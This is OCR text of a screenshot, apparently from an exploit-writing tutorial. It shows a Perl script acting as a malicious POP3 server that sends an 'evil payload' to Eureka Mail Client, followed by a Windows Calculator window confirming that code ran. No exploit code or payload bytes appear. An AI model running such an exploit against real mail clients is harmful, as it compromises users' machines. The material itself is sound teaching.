 Command Prompt - perl corelan_eurekasploit5.pl
C:\sploits\eureka>perl corelan_eurekasploit5.pl
[+] Listening on tcp port 110 [POP3]...
[+] Configure Eureka Mail Client to connect to this host
[+] Client connected, sending evil payload
-> Sent 2245 bytes
-> Sent 2245 bytes
-> Sent 2245 bytes
-> Sent 2245 bytes
-> Sent 2245 bytes
-> Sent 2245 bytes
-> Sent 2245 bytes
-> Sent 2245 bytes
-> Sent 2245 bytes
Calculator
Edit View Help
0,
Hex Dec Oct Bin Degrees Radians Grads
Inv Hyp Backspace CE C
Sta F-E ( ) MC 7 8 9 / Mod And
Ave dms Exp ln MR 4 5 6 * Or Xor
Sum sin x^y log MS 1 2 3 - Lsh Not
s cos x^3 n! M+ 0 +/- , + = Int
Dat tan x^2 1/x pi A B C D E F